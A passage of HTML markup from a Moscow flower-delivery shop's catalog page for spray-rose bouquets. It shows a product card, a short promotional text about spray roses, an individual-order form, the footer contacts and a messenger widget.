  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_kustovvykh_roz_alstromeriy_i_san/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg" alt="Микс из кустоввых роз, альстромерий и сантини" data-src="/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg" data-src-mobile="/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg" title="Микс из кустоввых роз, альстромерий и сантини">
																																<img src="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" alt="Микс из кустоввых роз, альстромерий и сантини" data-src="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" data-src-mobile="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" title="Микс из кустоввых роз, альстромерий и сантини">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5881"
                   data-product-name="Микс из кустоввых роз, альстромерий и сантини"
                   data-product-price="7390"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="30" href="/catalog/bukety/miks_iz_kustovvykh_roz_alstromeriy_i_san/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg" alt="Микс из кустоввых роз, альстромерий и сантини с доставкой в Москве" data-src="/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg" data-src-mobile="/upload/resize_cache/iblock/4b0/320_320_1/ql1o9wobtmmovsveg9oqg1ezfl0z8y0y.jpeg" title="Купить Микс из кустоввых роз, альстромерий и сантини по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5881" src="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" data-id="5881" alt="Микс из кустоввых роз, альстромерий и сантини с доставкой в Москве" data-src="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" data-src-mobile="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" title="Купить Микс из кустоввых роз, альстромерий и сантини по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5881" data-element="5881">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5881">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5881">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5881" class="js_item_price">7 390</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5881"
               data-product-name="Микс из кустоввых роз, альстромерий и сантини"
               data-product-price="7390"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="30" href="/catalog/bukety/miks_iz_kustovvykh_roz_alstromeriy_i_san/" class="prevented">
                                            Микс из кустоввых роз, альстромерий и сантини                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5881</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5881" value="1" id="item_count_5881"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5881, 'item_count_5881')" class="btn fill ecom-listing-add" data-id="5881" data-name="Микс из кустоввых роз, альстромерий и сантини" data-category="Кустовые розы" data-price="7390.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из кустоввых роз, альстромерий и сантини">
                    <meta itemprop="description" content="Заказать микс из кустоввых роз, альстромерий и сантини по цене 7390 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_iz_kustovvykh_roz_alstromeriy_i_san/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/b2b/320_320_1/wrcw6hmuz70hb378bpc1u5b5enx803ep.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="7390 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
		    </div>

    <div style="width: 100%;text-align: center;">
        <div id="show_more" class="btn fill 4545" style="margin: 48px 24px">
            Показать еще
        </div>
    </div>                <div data-pagination-num="1">
            <!-- pagination-container -->
            <div class="bx-pagination ">
	<div class="bx-pagination-container">
		<ul>

				<li class="bx-pag-prev"><span class="bx-pag-text">Назад</span><span class="bx-arr bx-arr--back"><</span></li>
			<li class="bx-active"><span>1</span></li>
								<li class=""><a href="/catalog/rozes/buketyizkustovykhroz/?PAGEN_1=2"><span>2</span></a></li>
										<li class=""><a href="/catalog/rozes/buketyizkustovykhroz/?PAGEN_1=3"><span>3</span></a></li>
										<li class=""><a href="/catalog/rozes/buketyizkustovykhroz/?PAGEN_1=4"><span>4</span></a></li>
					..
						<li class=""><a href="/catalog/rozes/buketyizkustovykhroz/?PAGEN_1=6"><span>6</span></a></li>
					<li class="bx-pag-next"><a href="/catalog/rozes/buketyizkustovykhroz/?PAGEN_1=2"><span class="bx-pag-text">Вперед</span><span class="bx-arr bx-arr--next">></span></a></li>
	
		</ul>
		<div style="clear:both"></div>
	</div>
</div>
            <!-- pagination-container -->
        </div>
        	<br>
<h2 data-test="1123">Кустовые розы – преимущества заказа во «ФЛАВЭЛЬ»</h2>
<br>
    <div class="advantages-blocks only_desktop">
	<div class="wrapper-content">
		<div id="advantages_block" class="advantages-blocks__list owl-carousel owl-theme">
	
			<div id="bx_3218110189_5329" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/ec6/8af1pdrb229dfdeded31ag9vzrc63z86.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Начислим 5% бонусами за каждый заказ</div>
											</div>
				</div>
			</div>
			
			<div id="bx_3218110189_501" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/464/0wtf95empiwaine43az464tn7wz2fyo2.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Вышлем фото готового букета</div>
											</div>
				</div>
			</div>
			
			<div id="bx_3218110189_4030" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/06a/lr32s1escssz0q8krdlanbuwz9y4v7dx.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Бесплатная доставка по Москве</div>
											</div>
				</div>
			</div>
			
			<div id="bx_3218110189_1840" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/c42/7plsxixbnyjbwyri8wdekkpi8ke15get.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Бесплатная фирменная записка к букету</div>
											</div>
				</div>
			</div>
		                       
		</div>
	</div>
</div>


<br>
    <div class="description-section">
         <p>Кустовые розы &ndash; символ красоты, элегантности и вечной любви. Их популярность неизменна на протяжении многих лет. Это компактные и изысканные цветы. Особенностью является форма цветков, которая создает впечатление изящности и нежности. Разнообразие оттенков и сортов позволяет выбрать тот, который подходит именно вам. Они радуют глаз и придают особый шарм любому букету.</p>
<h2>Букет из кустовых роз &ndash; прекрасный выбор для особенного подарка</h2>
<p>Букет из кустовых роз &ndash; это отличный выбор для подарка любимым, родственникам, друзьям или коллегам. Они подойдут для любого праздника или особого события. Благодаря своей символике, кустовые розы выразят ваши искренние чувства и создадут атмосферу нежности и романтики.</p>
<p>Этот вид цветов символизируют любовь, красоту и романтику. Они являются символом страсти и вечной привязанности. Например, белый цвет символизирует чистоту и нежность, а розовый &ndash; нежность и романтику.</p>
<p>Кустовые розы прекрасно сочетаются с другими цветами, создавая элегантные композиции. Добавление зелени, гипсофилы или других акцентов придает букету дополнительную объемность. Выбор сочетания цветов зависит от предпочтений получателя и создает уникальный образ букета.</p>
<p>У нас вы найдете широкий выбор цветов различных оттенков, сортов и размеров. Мы гарантируем свежесть и качество каждого цветка. Возможность заказа через интернет обеспечивает удобство покупки. На нашем сайте вы сможете ознакомиться с фото наших цветов и выбрать идеальный вариант для особого случая.</p>
<p>Кустовые розы &mdash; это прекрасный выбор для выражения ваших самых нежных эмоций и создания особой атмосферы. Будьте уверены, что с нашими цветами ваш подарок станет по-настоящему запоминающимся и ярким.</p>    </div>
            </div>

        

    </div>



		
		
		
		<!--  -->



 
		
		

		
		        



		</div>
	</div>
</div>

<div class="d">
    <div class="main_links section">
            </div>
</div>

<div class="catalog-form-right">

	<div class="catalog-form-empty-left"></div>
	<div id="b_personal" class="b m2_pt pt0-mob">
	<div id="d_personal" class="d">
		<div class="personal_order row">
			<div class="c c-50 c-pad-pro-100 left">
				<div style="background-image:url(/upload/images/personal_buket.jpeg)" class="img w100"></div>
				<!-- .owl-carousel.personal_slider.slide
    .img
.slide
    .img
.slide
    .img-->
			</div>
			<div class="c c-50 right c-pad-pro-100">
				<div class="h4_2 tac h4-mob">Не нашли, что искали?
					<br>Оформите индивидуальный заказ</div>
				<div class="text tac">Опишите Ваши пожелания по&nbsp;составу
					<br class="dn db-mob">и
					<br>упаковке букета или&nbsp;композиции</div>
				<form>
					<div data-input="textarea" data-name="comment" class="i_wrap">
						<textarea placeholder="Текст описания" id="item_comment" class="i w100 white"></textarea>
					</div>
					<div class="personal_info m_mb">
						<div class="text gray">Заказ оформляется только
							<br class="dn db-mob">по предварительному согласованию
							<br class="dn db-mob">
							<br>по телефону: <b class="roistat_phone roistat_phone_1">8 (903) 255 22 88</b>
							<br class="db-mob">Минимальная сумма заказа – 20&nbsp;000&nbsp;руб.</div>
					</div>
					<div data-min="20000" data-step="1000" class="counter">
						<button type="button" class="minus_personal"></button>
						<input value="20000" id="item_price_personal">
						<button type="button" class="plus_personal"></button>
					</div>
					<a href="javascript:void(0)" onclick="return addPersonal2b();" class="btn fill w100">Заказать</a>
				</form>
			</div>
		</div>
	</div>
</div></div>

    <style>
        .catalog-subcat-wr {
            margin-bottom: 15px!important;
        }
    </style>
    

        

<div class="d">
	<div class="main_links">

		<h2>Наши остальные букеты цветов</h2>

		 
					<a href="/catalog/czvety/gvozdiki/"><img src="/images/main_links/gvozdiki.jpg" alt="Букеты гвоздик" title="Букеты гвоздик" /></a>
		 
					<a href="/catalog/czvety/piony/"><img src="/images/main_links/piony.jpg" alt="Букеты пионов" title="Букеты пионов" /></a>
		 
					<a href="/catalog/czvety/romashki/"><img src="/images/main_links/romashki.jpg" alt="Букеты ромашек" title="Букеты ромашек" /></a>
		 
					<a href="/catalog/rozes/"><img src="/images/main_links/rozy.jpg" alt="Букеты роз" title="Букеты роз" /></a>
		 
					<a href="/catalog/czvety/tyulpany/"><img src="/images/main_links/tulpany.jpg" alt="Букеты тюльпанов" title="Букеты тюльпанов" /></a>
		 
					<a href="/catalog/rozes/101roza/"><img src="/images/main_links/101-roza.jpg" alt="101 роза" title="101 роза" /></a>
		 
					<a href="/catalog/rozes/pionovidnyerozy/"><img src="/images/main_links/pionovidnie-rozy.jpg" alt="Букеты пионовидных роз" title="Букеты пионовидных роз" /></a>
		 
					<a href="/catalog/czvety/lilii/"><img src="/images/main_links/lilii.jpg" alt="Букеты лилий" title="Букеты лилий" /></a>
		 
	</div>
</div>
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="4629de5e5d538b6c2a571544e9939fb0" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
